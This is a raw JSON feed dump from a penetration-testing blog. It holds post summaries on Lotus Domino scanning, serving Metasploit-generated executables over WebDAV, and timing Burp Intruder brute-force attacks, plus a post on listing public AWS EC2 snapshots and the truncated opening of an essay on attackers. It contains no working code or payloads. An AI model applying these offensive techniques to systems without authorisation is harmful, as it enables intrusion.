domino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Lotus Domino Scanner"},"summary":{"type":"text","$t":"occasionally I run into Lotus Domino stuff on tests.\n\nWilliam\u0026nbsp;Dawson (@bill_e_ghote) did a talk at Bsides LV 2012 and skytalks on Lotus Domino hashes\n\nLink --\u0026gt; http:\/\/youtu.be\/vfUqZo1Hryg\n\nits worth a listen if you need some background info.\n\nin 2010 i dropped a lotus domino version module\nhttp:\/\/carnal0wnage.attackresearch.com\/2010\/05\/metasploit-lotus-domino-version-scanner.html\n\n\nThe "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/252900956597539252\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/252900956597539252","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/252900956597539252"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/252900956597539252"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/08\/lotus-domino-scanner.html","title":"Lotus Domino Scanner"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3544359247172970556"},"published":{"$t":"2012-06-06T09:00:00.000-04:00"},"updated":{"$t":"2012-06-06T10:01:30.203-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"webdav"}],"title":{"type":"text","$t":"WebDAV Server to Download Custom Executable or MSF Generated Executables"},"summary":{"type":"text","$t":"Metasploit comes with dllhijacker module\n\nThe current module does not allow you to download exe's, in fact these are specifically blacklisted. This makes sense because that's\u0026nbsp;not what the exploit is for. \u0026nbsp;Anyway, someone asked me if it was \u0026nbsp;possible to download a file (specifically a pre-generated\u0026nbsp;exe) over WebDAV. \u0026nbsp;I know an auxiliary module to be a webdav server has "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3544359247172970556\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3544359247172970556","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3544359247172970556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3544359247172970556"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/06\/webdav-server-to-download-custom.html","title":"WebDAV Server to Download Custom Executable or MSF Generated Executables"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj68B2_HiUu29sN0X67kTA5e9JoKFgrSykaXhppguWlBMD6IUtBDmbb5-4YdbsuTVE6ZT4O1e3j3nciXNYvCPSGhyZmuFQRT-idCv_FA6AoTUQpmmd1qifeZEMsTqSUkPcnjL08u3GFdWE\/s72-c\/webdav-file-server-lines.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5433770883820001811"},"published":{"$t":"2012-06-05T11:44:00.003-04:00"},"updated":{"$t":"2012-06-05T11:46:50.012-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brute forcing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"burp suite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"web application testing"}],"title":{"type":"text","$t":"Burp Intruder and Timing Options"},"summary":{"type":"text","$t":"Quick post on timing options with Burp Intruder.\n\n\n\n\nSay you need to brute force something. \u0026nbsp;Many devices (like Juniper SSL VPNs) will tell you to go to hell if you throw too many failed attempts at it to quickly. \u0026nbsp;That sux.\n\n\n\nI regularly use Intruder to do my brute forcing for me, specially since you can add timing options.\n\nYou can intercept your request, send to intruder, then add a"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5433770883820001811\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5433770883820001811","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5433770883820001811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5433770883820001811"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/06\/burp-intruder-and-timing-options.html","title":"Burp Intruder and Timing Options"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaFlrMBkrXwBtTtZM76_2waSEBsEBLShKjhBZ3eDgr81EcohZnZX6EKdISlh1dM7NinQjoV1yBg9T3HDkGxfcWn9MSgjNWyU5VQ25R4Yg_G1eFKYzTGpzJkZ1HZl9nuvQoB_93yR9mxuU\/s72-c\/Timing-is-Everything.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3341514091030616196"},"published":{"$t":"2012-05-29T08:30:00.000-04:00"},"updated":{"$t":"2012-06-05T11:10:37.032-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"low2pwned"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"web application testing"}],"title":{"type":"text","$t":"From LOW to PWNED [12] Trace.axd"},"summary":{"type":"text","$t":"Post [12] Trace.axd\n\n\n\"Trace.axd is an Http Handler for .Net \u0026nbsp;that can be used to view the trace details for an application. This file resides in the application’s root directory. A request to this file through a browser displays the trace log of the last n requests in time-order, where n is an integer determined by the value set by requestLimit=”[n]” in the application’s configuration file."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3341514091030616196\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3341514091030616196","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3341514091030616196"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3341514091030616196"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/05\/from-low-to-pwned-12-traceaxd.html","title":"From LOW to PWNED [12] Trace.axd"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig07pxw0lxgKgWQ0Lda6KKflC7KPWXglpDIW7W0qNBDLk9-tVUhOChS-06o5igIVRZ6FPQLT9mLgQlbNY_lNGg1uSxDU03eLpYMSZkG3c7hyphenhypheneEhskagq2uo6NEn7bKqys9vRNtxIeu0wE\/s72-c\/trace-axd-16.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default?alt=json-in-script&callback=recentposts
body_size: 67575
content:
// API callback
recentposts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"644"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6670582285901441957"},"published":{"$t":"2020-05-17T20:01:00.001-04:00"},"updated":{"$t":"2020-05-17T20:03:25.316-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aws"},{"scheme":"http://www.blogger.com/atom/ns#","term":"weridAAL"}],"title":{"type":"text","$t":"WeirdAAL update - get EC2 snapshots"},"content":{"type":"html","$t":"I watched a good DEF CON video on abusing public AWS Snapshots\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/-LGR63yCTts\" width=\"320\" youtube-src-id=\"-LGR63yCTts\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=-LGR63yCTts\"\u003Ehttps:\/\/www.youtube.com\/watch?v=-LGR63yCTts\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI, of course, wanted to check this out. There are tens of thousands of public snapshots in the various regions.\u0026nbsp; The talk outlines what you can do with these and Bishop Fox released a tool to do it \u003Ca href=\"https:\/\/github.com\/BishopFox\/dufflebag\" target=\"_blank\"\u003Ehttps:\/\/github.com\/BishopFox\/dufflebag\u003C\/a\u003E. I wanted to script up a few weirdAAL modules to 1) for an AWS keypair you are testing check and see what snapshots you have available 2) for an AWS accountid list public snapshots.\u0026nbsp; Useful for bug bounty or for monitoring your org for public snapshots.\u0026nbsp; The account you are using will need at least\u0026nbsp;\u003Ci\u003EAmazonEC2ReadOnlyAccess\u0026nbsp;\u003C\/i\u003Eprivileges.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EScreenshot of the 2nd function below\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh0fo0MrrOk8viDTB43-nU9TVyH98yNpA_7mrC1DBcZn_Pp9UQH0dSt3TozYpRF_ve6dLKtMMWlL9sPi8FoBGQOBZ-Zmbi5QTa4sAiJpBSBnQoiqF9-Q9_uOUBVNBoJqamCS4Rs7z6vxo\/\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1202\" data-original-width=\"2086\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh0fo0MrrOk8viDTB43-nU9TVyH98yNpA_7mrC1DBcZn_Pp9UQH0dSt3TozYpRF_ve6dLKtMMWlL9sPi8FoBGQOBZ-Zmbi5QTa4sAiJpBSBnQoiqF9-Q9_uOUBVNBoJqamCS4Rs7z6vxo\/w640-h368\/Screen+Shot+2020-05-17+at+7.38.16+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Elisting snapshots for a random AWS accountid\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYou can git clone or git pull to get the updated code from\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/carnal0wnage\/weirdAAL\" target=\"_blank\"\u003Ehttps:\/\/github.com\/carnal0wnage\/weirdAAL\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIf you just want to do it with the AWS CLI you can use the following shell script:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/255f26c95205881319e66ddf24cfc0ac.js\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6670582285901441957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6670582285901441957","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6670582285901441957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6670582285901441957"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/05\/weirdaal-update-get-ec2-snapshots.html","title":"WeirdAAL update - get EC2 snapshots"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/-LGR63yCTts\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4016695769306652544"},"published":{"$t":"2020-04-27T12:36:00.000-04:00"},"updated":{"$t":"2020-04-28T15:08:44.740-04:00"},"title":{"type":"text","$t":"The Duality of Attackers - Or Why Bad Guys are a Good Thing™"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" id=\"docs-internal-guid-68f993f4-7fff-361a-b5d0-43ea2e8618f1\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe Duality of Attackers - Or Why Bad Guys are a Good Thing™\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EIt’s no secret I've been on a spiritual journey the last few years. I tell most people it’s fundamentally changed my life and how I look at the world.\u0026nbsp;I’m also a hacker and I’m constantly thinking about how to apply metaphysical or spiritual concepts into my daily life. Because if they are true they should apply broadly and also to many aspects of our lives.\u0026nbsp;One of the key things I’ve learned is that \u003C\/span\u003E\u003Cspan style=\"font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eperspective\u003C\/span\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E drives an individual's opinion of a situation or event.\u0026nbsp;Is something good? Is something bad? It all depends on the observer’s perspective of the situation.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EMy first Battalion Commander in the Army when I was having my welcome to the unit meeting said something I've never forgotten.\u0026nbsp;He said “On any given day it’s better to be a Soldier, a DA Civilian, or a Local National (I was in Belgium)”.\u0026nbsp;This stuck with me ever since even though i didn't know what to call it at the time….perspective.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn late 2019 the Irresponsible Open Source Tools (intentionally not linking) debate took over Infosec twitter for a few weeks. Ever since that time I've been thinking about - “Are attackers a good thing?” Not red teaming, not pentesting but straight up criminals. The real steal your shit type, not the point and laugh type, the wreck all your things, steal all the things, potentially end your business type attackers. There were several people basically stating life would be better if attackers did not exist and I wasn't so sure about this.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003ETLDR; I think Yes, attackers are a Good™ thing or rather not a Bad™ thing because they force us to adapt and grow. Growth Through Struggle.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EBut first, definitions:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPerspective\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003E“The art of drawing solid objects on a two-dimensional surface so as to give the right impression of their height, width, depth, and position in relation to each other when viewed from a particular point.”\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr 